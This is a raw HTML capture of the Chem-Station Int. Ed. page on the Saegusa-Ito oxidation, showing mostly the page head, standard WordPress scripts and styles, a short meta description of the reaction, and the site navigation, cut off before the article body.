

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://en.chem-station.com/reactions-2/2014/04/saegusa-ito-oxidation.html
body_size: 18014
content:
<!DOCTYPE html>
<!-- Flagman theme. A ZERGE design (http://www.color-theme.com - http://themeforest.net/user/ZERGE) - Proudly powered by WordPress (http://wordpress.org) -->

<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>

<title>Saegusa-Ito Oxidation | Chem-Station Int. Ed.</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://en.chem-station.com/xmlrpc.php" />

			<meta property="og:url" content="https://en.chem-station.com/reactions-2/2014/04/saegusa-ito-oxidation.html" />
	<meta property="og:title" content="Saegusa-Ito Oxidation" />
	<meta property="og:image" content="https://assets.en.chem-station.com/uploads/2014/04/itosae141.gif" />
	<meta property="og:description" content="
	
General Characteristics


In the Saegusa-Ito reaction, silyl enol ethers are converted into corresponding α,β-unsaturated ketones using Pd(OAc)2.

There are modified versions developed to avoid the use of the expensive palladium reagent in stoichiometric amount. For example, there are a method that ..." />

<!-- Fav and touch icons -->
<link rel="shortcut icon" href="https://en.chem-station.com/uploads/2013/10/logo-e13808094988491.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://en.chem-station.com/wp-content/themes/wp-flagman/img/icons/apple-touch-icon-144-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://en.chem-station.com/wp-content/themes/wp-flagman/img/icons/apple-touch-icon-114-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://en.chem-station.com/wp-content/themes/wp-flagman/img/icons/apple-touch-icon-72-precomposed.png">
<link rel="apple-touch-icon-precomposed" href="https://en.chem-station.com/wp-content/themes/wp-flagman/img/icons/apple-touch-icon-57-precomposed.png">
<!--[if IE 7]>
<link rel="stylesheet" href="https://en.chem-station.com/wp-content/themes/wp-flagman/css/font-awesome-ie7.min.css">
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//assets.en.chem-station.com' />
<link rel="alternate" type="application/rss+xml" title="Chem-Station Int. Ed. &raquo; Feed" href="https://en.chem-station.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Chem-Station Int. Ed. &raquo; Comments Feed" href="https://en.chem-station.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Chem-Station Int. Ed. &raquo; Saegusa-Ito Oxidation Comments Feed" href="https://en.chem-station.com/reactions-2/2014/04/saegusa-ito-oxidation.html/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/en.chem-station.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://en.chem-station.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-main-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/bootstrap-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-flexslider-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-rwd-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/rwd-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/prettyphoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='options-css-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/options.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://en.chem-station.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://en.chem-station.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://en.chem-station.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://en.chem-station.com/wp-json/wp/v2/posts/1583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://en.chem-station.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://en.chem-station.com/reactions-2/2014/04/saegusa-ito-oxidation.html" />
<link rel='shortlink' href='https://en.chem-station.com/?p=1583' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://en.chem-station.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.chem-station.com%2Freactions-2%2F2014%2F04%2Fsaegusa-ito-oxidation.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://en.chem-station.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.chem-station.com%2Freactions-2%2F2014%2F04%2Fsaegusa-ito-oxidation.html&#038;format=xml" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Carrois%20Gothic:300,400,400italic,700,700italic" type="text/css" /><style type="text/css">h1,h2,h3,h4,h5,h6 { font-family: "Carrois Gothic", Arial, sans-serif}</style><!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/respond.min.js"></script>
<![endif]-->
<script>if(Function('/*@cc_on return 10===document.documentMode@*/')()){document.documentElement.className='ie10';}</script><!-- Custom Styles -->
<style type="text/css">
body { 
	background-color: #2B2E2F;
	background-image:  none;
	background-attachment: fixed;
	background-repeat: repeat;
	background-position: top left; 
}
</style>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Saegusa-Ito Oxidation" />
<meta property="og:url" content="https://en.chem-station.com/reactions-2/2014/04/saegusa-ito-oxidation.html" />
<meta property="og:description" content="General Characteristics In the Saegusa-Ito reaction, silyl enol ethers are converted into corresponding α,β-unsaturated ketones using Pd(OAc)2. There are modified versions developed to avoid the us…" />
<meta property="article:published_time" content="2014-04-15T23:13:12+00:00" />
<meta property="article:modified_time" content="2018-09-23T19:14:51+00:00" />
<meta property="og:site_name" content="Chem-Station Int. Ed." />
<meta property="og:image" content="https://assets.en.chem-station.com/uploads/2014/04/ito_saegusa_21.gif" />
<meta property="og:image:width" content="518" />
<meta property="og:image:height" content="65" />
<meta property="og:image:alt" content="ito_saegusa_2[1]" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Saegusa-Ito Oxidation" />
<meta name="twitter:image" content="https://assets.en.chem-station.com/uploads/2014/04/ito_saegusa_21.gif?w=144" />
<meta name="twitter:image:alt" content="ito_saegusa_2[1]" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->

</head>

<body class="wp-singular post-template-default single single-post postid-1583 single-format-standard wp-theme-wp-flagman body-class wp-featherlight-captions">



<!-- START WRAPPER -->
<div id="entry-wrapper" class="container">

		<div class="entry-top">
		<div class="row-fluid">
			<div class="span3">
							<div class="entry-date-now">
					<i class="icon-time"></i>
					January 25, 2026				</div> <!-- /entry-date-now -->
						</div> <!-- /span3 -->

			<div class="span9">
				<div class="menu-%e3%83%88%e3%83%83%e3%83%97-container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97" class="sf-menu top-menu"><li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-288"><a href="https://en.chem-station.com/">HOME</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://en.chem-station.com/category/chemists">Chemists</a>
<ul class="sub-menu">
	<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://en.chem-station.com/category/chemists/organic">Organic</a></li>
	<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://en.chem-station.com/category/chemists/analyticalchem">AnalyticalChem</a></li>
	<li id="menu-item-1635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1635"><a href="https://en.chem-station.com/category/chemists/biochem">BioChem</a></li>
	<li id="menu-item-1636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1636"><a href="https://en.chem-station.com/category/chemists/physicalchem">PhysicalChem</a></li>
	<li id="menu-item-1637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="https://en.chem-station.com/category/chemists/supramolecularchem">SupraMolecularChem</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://en.chem-station.com/category/reactions">Interviews</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://en.chem-station.com/category/mol">Molecules</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32"><a href="https://en.chem-station.com/category/papers">Papers</a>
<ul class="sub-menu">
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://en.chem-station.com/category/papers/organicchem">OrganicChem</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://en.chem-station.com/category/papers/nanochem">Nanochem</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://en.chem-station.com/category/papers/inorganicchem">Inorganicchem</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://en.chem-station.com/category/papers/medchem">Medchem</a></li>
	<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://en.chem-station.com/category/papers/chemengineering">ChemEngineering</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://en.chem-station.com/category/papers/chemicalbiology">ChemicalBiology</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://en.chem-station.com/category/papers/material">Material</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-124"><a href="https://en.chem-station.com/category/reactions-2">Reactions</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://en.chem-station.com/category/blog">Blog</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://en.chem-station.com/category/gallery">Gallery</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="https://en.chem-station.com/sitemap">SITEMAP</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1336"><a href="http://www.chem-station.com/"><a href="http://www.chem-station.com/"><img class="aligncenter  wp-image-1335" alt="Japan" src="https://assets.en.chem-station.com/uploads/2014/03/Japan.png" width="18" height="18" /></a></p></a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1332"><a href="http://www.chem-station.com/cn/"><a href="http://www.chem-station.com/cn/"><img class="aligncenter  wp-image-1334" alt="China" src="https://assets.en.chem-station.com/uploads/2014/03/China.png" width="18" height="18" /></a></a></li>
</ul></div>			</div> <!-- /span9 -->
		</div>
	</div> <!-- /entry-top -->
	

	<!-- START HEADER -->
	<header id="header">
		<div class="row-fluid">
			<div class="span4">
				<div id="logo">
	  			  	  			 									<a href="https://en.chem-station.com"><img src="https://en.chem-station.com/uploads/2013/10/logoblue_inted2.png" alt="Chem-Station Int. Ed." /></a>
											
									</div>

			</div> <!-- /span4 -->

			<div class="span8">
				<div class="entry-banner">
									</div> <!-- /entry-banner -->
			</div> <!-- /span8 -->
		</div><!-- .row-fluid -->


		<!-- START MAIN MENU -->
		<div class="navigation" role="navigation">
			<div id="menu" class="clearfix">
				<div class="menu-%e3%83%88%e3%83%83%e3%83%97-container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-288"><a href="https://en.chem-station.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://en.chem-station.com/category/chemists">Chemists</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://en.chem-station.com/category/chemists/organic">Organic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://en.chem-station.com/category/chemists/analyticalchem">AnalyticalChem</a></li>
